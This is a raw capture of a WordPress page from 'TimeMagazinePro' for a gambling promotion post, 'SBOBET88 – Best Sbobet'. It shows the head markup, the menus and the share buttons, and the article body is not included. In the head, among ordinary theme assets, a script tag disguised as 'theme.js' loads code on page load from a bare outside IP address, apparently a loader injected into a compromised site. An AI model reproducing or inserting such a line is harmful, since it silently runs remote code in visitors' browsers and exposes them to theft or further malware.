

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timemagazinepro.com/sbobet88-best-sbobet/
body_size: 14824
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="5OBUfqGj6GuGkwQOb__ybbTWkg524oY-BWmTrhrLlUU" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>SBOBET88 - Best Sbobet - TimeMagazinePro</title><link rel="preload" as="image" imagesrcset="https://timemagazinepro.com/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-19T175636.712.webp" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="The sbobet88 demo slot has become very popular in the online casino industry. This is mainly because it offers players a range of games and bonuses. The site"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://timemagazinepro.com/sbobet88-best-sbobet/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="SBOBET88 - Best Sbobet - TimeMagazinePro" />
<meta property="og:description" content="The sbobet88 demo slot has become very popular in the online casino industry. This is mainly because it offers players a range of games and bonuses. The site" />
<meta property="og:url" content="https://timemagazinepro.com/sbobet88-best-sbobet/" />
<meta property="og:site_name" content="TimeMagazinePro" />
<meta property="article:tag" content="sbobet88" />
<meta property="article:section" content="All" />
<meta property="og:updated_time" content="2023-03-19T11:58:08+00:00" />
<meta property="og:image" content="https://timemagazinepro.com/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-19T175636.712.webp" />
<meta property="og:image:secure_url" content="https://timemagazinepro.com/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-19T175636.712.webp" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="SBOBET88" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-02-19T11:55:39+00:00" />
<meta property="article:modified_time" content="2023-03-19T11:58:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SBOBET88 - Best Sbobet - TimeMagazinePro" />
<meta name="twitter:description" content="The sbobet88 demo slot has become very popular in the online casino industry. This is mainly because it offers players a range of games and bonuses. The site" />
<meta name="twitter:site" content="@Admin" />
<meta name="twitter:creator" content="@Admin" />
<meta name="twitter:image" content="https://timemagazinepro.com/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-19T175636.712.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="James William" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://timemagazinepro.com/#person","name":"Admin","sameAs":["https://twitter.com/Admin"]},{"@type":"WebSite","@id":"https://timemagazinepro.com/#website","url":"https://timemagazinepro.com","name":"Admin","publisher":{"@id":"https://timemagazinepro.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://timemagazinepro.com/wp-content/uploads/2023/03/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-03-19T175636.712.webp","url":"https://timemagazinepro.com/wp-content/uploads/2023/03/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-03-19T175636.712.webp","width":"750","height":"430","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://timemagazinepro.com/sbobet88-best-sbobet/#webpage","url":"https://timemagazinepro.com/sbobet88-best-sbobet/","name":"SBOBET88 - Best Sbobet - TimeMagazinePro","datePublished":"2023-02-19T11:55:39+00:00","dateModified":"2023-03-19T11:58:08+00:00","isPartOf":{"@id":"https://timemagazinepro.com/#website"},"primaryImageOfPage":{"@id":"https://timemagazinepro.com/wp-content/uploads/2023/03/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-03-19T175636.712.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://timemagazinepro.com/author/james-william/","name":"James William","url":"https://timemagazinepro.com/author/james-william/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","caption":"James William","inLanguage":"en-US"},"sameAs":["https://timemagazinepro.com/"]},{"@type":"BlogPosting","headline":"SBOBET88 - Best Sbobet - TimeMagazinePro","keywords":"SBOBET88","datePublished":"2023-02-19T11:55:39+00:00","dateModified":"2023-03-19T11:58:08+00:00","articleSection":"All","author":{"@id":"https://timemagazinepro.com/author/james-william/","name":"James William"},"publisher":{"@id":"https://timemagazinepro.com/#person"},"description":"The sbobet88 demo slot has become very popular in the online casino industry. This is mainly because it offers players a range of games and bonuses. The site","name":"SBOBET88 - Best Sbobet - TimeMagazinePro","@id":"https://timemagazinepro.com/sbobet88-best-sbobet/#richSnippet","isPartOf":{"@id":"https://timemagazinepro.com/sbobet88-best-sbobet/#webpage"},"image":{"@id":"https://timemagazinepro.com/wp-content/uploads/2023/03/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-03-19T175636.712.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://timemagazinepro.com/sbobet88-best-sbobet/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Feed" href="https://timemagazinepro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Comments Feed" href="https://timemagazinepro.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://timemagazinepro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimemagazinepro.com%2Fsbobet88-best-sbobet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://timemagazinepro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimemagazinepro.com%2Fsbobet88-best-sbobet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://timemagazinepro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://timemagazinepro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://timemagazinepro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://timemagazinepro.com/wp-json/wp/v2/posts/1664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://timemagazinepro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://timemagazinepro.com/?p=1664' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-32x32.png" sizes="32x32" />
<link rel="icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-180x180.png" />
<meta name="msapplication-TileImage" content="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-1664 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-39 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-805">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-timemagazinepro" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-28"><a href="https://timemagazinepro.com/category/news/">News</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-5 menu-item-18"><a href="https://timemagazinepro.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-19"><a href="https://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-24"><a href="https://timemagazinepro.com/category/forex/">Forex</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16 menu-item-29"><a href="https://timemagazinepro.com/category/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-189 menu-item-859"><a href="https://timemagazinepro.com/category/magazine/">Magazine</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-21"><a href="https://timemagazinepro.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-19 menu-item-32"><a href="https://timemagazinepro.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-16"><a href="https://timemagazinepro.com/category/app/">App</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-31"><a href="https://timemagazinepro.com/category/software/">Software</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-22 menu-item-35"><a href="https://timemagazinepro.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-17"><a href="https://timemagazinepro.com/category/automotive/">Automotive</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-20"><a href="https://timemagazinepro.com/category/education/">Education</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-23"><a href="https://timemagazinepro.com/category/food/">Food</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-22"><a href="https://timemagazinepro.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-26"><a href="https://timemagazinepro.com/category/home-improvement/">Improvement</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-25"><a href="https://timemagazinepro.com/category/health/">Health</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-27"><a href="https://timemagazinepro.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-30"><a href="https://timemagazinepro.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-33"><a href="https://timemagazinepro.com/category/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://timemagazinepro.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://timemagazinepro.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://timemagazinepro.com/category/all/"><span>All</span></a></span><span class="delim">&raquo;</span><span class="current">SBOBET88 &#8211; Best Sbobet</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://timemagazinepro.com/category/all/" class="category term-color-39" rel="category">All</a>
					</span>
					</div><h1 class="is-title post-title">SBOBET88 &#8211; Best Sbobet</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='James William' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item date"><time class="post-date" datetime="2023-02-19T11:55:39+00:00">February 19, 2023</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2023-03-19T11:58:08+00:00">March 19, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://timemagazinepro.com/sbobet88-best-sbobet/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>5 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-bg ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimemagazinepro.com%2Fsbobet88-best-sbobet%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftimemagazinepro.com%2Fsbobet88-best-sbobet%2F&#038;text=SBOBET88%20-%20Best%20Sbobet" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftimemagazinepro.com%2Fsbobet88-best-sbobet%2F&#038;media=https%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F03%2FUntitled-1170-%C3%97-225-px-750-%C3%97-430-px-2023-03-19T175636.712.webp&#038;description=SBOBET88%20-%20Best%20Sbobet" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
